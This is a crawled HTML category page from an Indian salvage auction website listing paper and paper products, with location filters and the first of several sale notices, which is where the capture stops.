

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salvagemanagers.com/non-motor-property-items/paper-paper-products.html
body_size: 17946
content:
<!DOCTYPE html>
<html lang="hi">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Paper &amp; Paper Products - Non-Motor / Property items</title>
<meta name="description" content="Default Description" />
<meta name="keywords" content=" Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
	
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.salvagemanagers.com/media/favicon/default/IMG_1058.JPG" type="image/x-icon" />

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/bootstrap/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.theme.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.transitions.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/selectbox/selectbox.css" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/slider/ion.rangeSlider.skinFlat.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/facebook/css/button.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/catalogcategorysearch/catalogcategorysearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/filterproducts/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu_responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/socialfeeds/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialicons/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/default/fancybox/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/porto.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/icons/css/animation.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/local.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/settings_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/print.css" media="print" />
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/fancybox/js/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/jquery.cookie.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/custom/sticky.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/slider/ion.rangeSlider.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/js/megamenu.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/default/socialfeeds/js/twitterfetcher.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/wow.min.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/porto.js"></script>
<!--[if gt IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.salvagemanagers.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.salvagemanagers.com/js/smartwave/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.salvagemanagers.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["VI","IM","IS","IE","ID","IT","IQ","IL","IR","UZ","KP","OM","KZ","QA","KI","KG","KW","KE","GN","GW","GY","JM","JE","JP","ZM","ZW","JO","TO","TG","TZ","TW","TJ","TN","TM","TR","TC","TV","TK","TT","TH","ZA","KR","GS","NE","NG","NR","NA","NI","AN","NL","NU","NP","NF","MP","NO","NC","NZ","PA","PR","PW","EH","PK","PG","PY","PN","PT","TL","PE","PL","PS","PH","GB","IN","MN","MO","MW","MY","FM","MQ","MH","MV","ML","MT","MX","MG","YT","MK","MS","MR","MU","ME","MZ","MC","MA","MD","MM","YE","UG","UM","UY","UA","RE","RW","RU","RO","LU","LR","LA","LV","LI","LT","LY","LB","LS","VU","WF","VN","VE","VA","LK","AE","US","SA","WS","RS","ST","SG","SL","SY","SZ","SR","SD","KN","PM","BL","MF","LC","VC","SH","SN","SC","SM","SO","SB","ES","SK","SI","SJ","CH","SE","HU","HM","HK","HT","HN"];
//]]>
</script>

<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
//<![CDATA[
if (typeof dailydealTimeCountersCategory == 'undefined') {
	var dailydealTimeCountersCategory = new Array();
	var i = 0;
}
//]]>
</script>
<!---->
</head>
<body class=" catalog-category-view categorypath-non-motor-property-items-paper-paper-products-html category-paper-paper-products">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
                  

<style>
.main.container, .main-container, .col-main {
    padding: 0;
}
.container {
    width: 100%;
}
</style>

<div class="custom-header header-container type4">


    
   
           
             

    <nav class="navbar navbar-inverse">
        <div class="container">

            <div class="navbar-header col-sm-1">



                 <h1 class="logo">


<a href="  https://www.salvagemanagers.com/" title="Salvage Managers" class="logo"><img style="width:90px;" src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/logoinner.jpg" alt="Salvage Managers" /></a>

<style>
.custom-header .search-area i {
    color: #223344 !important;
}

.custom-header .menu-icon i {
    color: #223344 !important;
}
</style>
                        </h1>


                <div class="search-area">
                 <a href="javascript:void(0);" onclick="jQuery('#searchformdv').toggle();" class="search-icon"><i class="icon-search"></i></a>


                  <div id="searchformdv" style="display:none">
                        <div class="searchbox-area">
                                                <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    Event.observe(window, 'load', function(){
        $$('select#cat option').each(function(o) {
            if (o.value == '160') {
                o.selected = true;
                throw $break;
            }
        });
        escapedQueryText = '';
        if (escapedQueryText !== '') {
            $('search').value = escapedQueryText;
        }
    });
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>

                         <div class="clearfix"></div>
                         </div>
                  </div>
                </div><!--serach-area-->

               


                         <div class="menu-icon"><a title="Menu" href="javascript:void(0)">
                    <i class="fa fa-bars"></i>
                    </a>
                    </div>

            </div>

            <div class="collapse navbar-collapse" id="myNavbar">

                <div class="row">
                    
                    <div class="col-sm-11 text-right">

                        <div class="searchbox"> <form id="search_mini_form" action="//www.salvagemanagers.com/catalogsearch/result/" method="get">
    <div class="form-search no-padding">
        <label for="search"></label>
                <input id="search" type="text" name="q" class="input-text" placeholder="Search motors, non-motors..." />
                <button type="submit" title="Search" class="button"><i class="icon-search"><span class="search-text">Search</span></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    Event.observe(window, 'load', function(){
        $$('select#cat option').each(function(o) {
            if (o.value == '160') {
                o.selected = true;
                throw $break;
            }
        });
        escapedQueryText = '';
        if (escapedQueryText !== '') {
            $('search').value = escapedQueryText;
        }
    });
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
    searchForm.initAutocomplete('https://www.salvagemanagers.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>
</div>

                        <ul class="menu display-inline PT20">
                                            
                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Category </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>
  <li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/motor-vehicles.html'>Motor / Vehicles</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/non-motor-property-items.html'>Non-Motor / Property items</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/surplus-spares-inventory.html'>Surplus Inventory</a><ul class='category-sub-item'></li></ul></li><li class='menu-item col-sw-4 firstchild'><a class='level1' href='https://www.salvagemanagers.com/e-waste.html'>e-Waste / Hazardous Goods</a><ul class='category-sub-item'></li></ul></li>
</ul>

</div>
</div>
</div></div>
</div>

<style>

</style>


                            </li>

                            <li class="menu-static-width">
                            <a href="javascript:void(0)"> Location </a>

                            <div class="nav-sublist-dropdown">


<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">

<ul>

                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q= HARYANA"> HARYANA(78)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andaman Nicobar">Andaman Nicobar(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Andhra Pradesh">Andhra Pradesh(29)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Arunachal Pradesh">Arunachal Pradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Assam">Assam(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Bihar">Bihar(86)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Cannanore (Kannur)">Cannanore (Kannur)(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chandigarh">Chandigarh(5)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Chhattisgarh">Chhattisgarh(4)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Dadra +ACY- Nagar Haveli ">Dadra +ACY- Nagar Haveli (6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Daman +ACY- Diu">Daman +ACY- Diu(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Delhi">Delhi(42)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gautam Buddha Nagar">Gautam Buddha Nagar(19)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Goa">Goa(6)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Gujarat">Gujarat(70)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=GUJRAT">GUJRAT(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Haryana">Haryana(78)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Himachal Pradesh">Himachal Pradesh(24)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jammu +ACY- Kashmir">Jammu +ACY- Kashmir(13)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Jharkhand">Jharkhand(7)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Karnataka">Karnataka(40)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Kerala">Kerala(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Lakshdweep">Lakshdweep(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Madhya Pradesh">Madhya Pradesh(20)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Maharashtra">Maharashtra(32)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Manipur">Manipur(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Meghalaya">Meghalaya(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mizoram">Mizoram(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=MP">MP(36)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Mumbai">Mumbai(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Nagaland">Nagaland(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Orissa">Orissa(21)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pathanamthitta">Pathanamthitta(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Pondicherry">Pondicherry(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Punjab">Punjab(39)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Rajasthan">Rajasthan(42)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Sikkim">Sikkim(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tamil Nadu">Tamil Nadu(11)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Thrissur">Thrissur(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Tripura">Tripura(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 ' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Trivandrum">Trivandrum(0)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UP">UP(3)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttar Pradesh">Uttar Pradesh(115)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=UTTARAKHAND">UTTARAKHAND(8)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttaranchal">Uttaranchal(36)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttarpradesh">Uttarpradesh(1)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=Uttrakhand">Uttrakhand(2)</a></li>
                    
                    <li class="menu-item col-sw-4"><a class='levell1 dataavl' href="https://www.salvagemanagers.com/catalogsearch/result/?q=West Bengal">West Bengal(48)</a></li>
                    
</ul>

</div>
</div>
</div></div>
</div>


                            </li>

                            <li>
                                                                <a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)">
                                Auction </a>       
                           </li>
                            <!--<li>
                                                        <a href="javascript:void(0)" class="noaccount" >Sell your salvage</a>
                                                
                            </li>-->
                             <li>
                            <a href="https://salvagemanagers.wordpress.com/"> Blog </a>
                            </li>

                            

                        </ul>

                        

<ul class="links">
       

       <!--  <li class="bord-tp"><a  class="noaccount1">Buyer Register</a></li> -->
        <li><a class="ajaxlogin-login">Log In</a></li>
         <li class="bord-tp"><a  class="noaccount"> Register Now </a></li>
        
                    </ul>


                        <div class="notification" data-toggle="modal" data-target="#notify_Modal">
                            <i class="fa fa-bell"></i><span class="badge">4</span>
                        </div><!--notification-->


  <!--  Notification Modal -->
  <div class="modal fade" id="notify_Modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
         <!--  <h4 class="modal-title">Modal Header</h4> -->
        </div>
        <div class="modal-body">
          <div><a href="#">Upcoming Auctions <span class="badge">4</span></a> </div>
            <div><a href="#">Upcoming Items <span class="badge">0</span> </a></div>
        </div>
      </div>
      
    </div>
  </div>
  
 </div>

                </div>
            </div>

        </div>
    </nav>

﻿<div class="mobile-nav side-block container">
    <div class="menu-all-pages-container">

<button type="button" id="closeinfo"  >×</button>
        <ul class="menu">
                    <li class="">
    <a href="//www.salvagemanagers.com/">
       <span>Home</span>
    </a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/motor-vehicles.html">Motor / Vehicles</a>
</li>
<li class=" act ">
<a href="//www.salvagemanagers.com/non-motor-property-items.html">Non-Motor / Property items</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/surplus-spares-inventory.html">Surplus Inventory</a>
</li>
<li class=" ">
<a href="//www.salvagemanagers.com/e-waste.html">e-Waste / Hazardous Goods</a>
</li>

        
        <li><a class="ajaxlogin-login">Log In</a></li>
    <li><a class="noaccount"> Register Now </a></li>
    

       
        </ul>
    </div>
</div>
<div class="mobile-nav-overlay close-mobile-nav"></div>
<script type="text/javascript">
</script>
</div>

 
<!--  -->
 <span class="bordered"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/directbid.png"/></a></span>
                    <span class="solid"><a  onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)"><img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/auctions.png"/></a></span>
 

<script>
    jQuery(document).ready(function(){

        jQuery('.custom-header .menu li').hover(function(){
        jQuery(this).find('.nav-sublist-dropdown').toggle();
        });

/*
jQuery('.custom-header .menu li').hover(
    function(){
        jQuery(this).find('.nav-sublist-dropdown').slideDown('fast');
    },
    function () {
        jQuery(this).find('.nav-sublist-dropdown').slideUp('fast');
    });
*/


    });
</script>

<script type="text/javascript">
jQuery(function(){

    jQuery(".price").text(function(){
       //return jQuery(this).text().replace("Rs.","R");
    });

    //jQuery(".price").css({'font-family':'rupee'});
    jQuery('.seller-button').click(function(){
       jQuery('.ajaxlogin-login').click();
    });
});
</script>

                <div class="main-container col1-layout">
            <div class="main container">
                <div class="col-main">
                                        


<div class="row">
    <div class="col-sm-12 col-xs-12">
        <!--<ul class="page_breadcrumbs">
		  
            <li><a>HOME<i class="fa fa-angle-double-right" aria-hidden="true"></i></a></li>
            <li><a>EARINGS</a></li>
        </ul>-->
    </div>
</div>




<div class="col-md-12 pad_left0">
    <h1 class="seo_head navrang-outlne bor-bot"></h1>
    <p class="bold">SHOWING 26 PRODUCTS 
    </p>
</div>

<div class="row">
  <div class="col-md-12">
    <div class="row">
        <div class="col-md-12 subcatlist" >
            <ul class="sub_category_list">
  

               
            </ul>
        </div>
</div>
          </div>
          </div>




<div class="page-title category-title">
        <h1>Paper &amp; Paper Products</h1>
</div>


     



<div id="catalog-listing">



<div class="category-products">
                    <ol class="products-list clearfix" id="products-list">
    	        <li class="item col-lg-4 col-sm-12 col-md-6 col-xl-4 "><div class="item-area">
                <div class="product-image-area"  style="background:url('https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/600x/17f82f742ffe127f42dca9de82fb58b1/c/6/c6f223bbadf8b90c0e11b833bbf9e12320191002_131049.jpg')  no-repeat scroll center center / cover;cursor:pointer"  onClick="jQuery('.ajaxlogin-login').click()"  >
   
                        
                    <div class="ribbon"><span>Sale Notice</span></div>
                   
                                      
                    
                   
                </div>
                <div class="details-area">
                    <!--<h2 class="product-name"><a href="" title=""></a></h2>-->
<h2 class="product-name"><a onClick="jQuery('.ajaxlogin-login').click()" href="JavaScript:void(0)" title="16BF, 18BF, Colour VK &amp; Duplex - 223000 Kgs">16BF, 18BF, Colour VK &amp; Duplex - 223000 Kgs</a></h2>

               
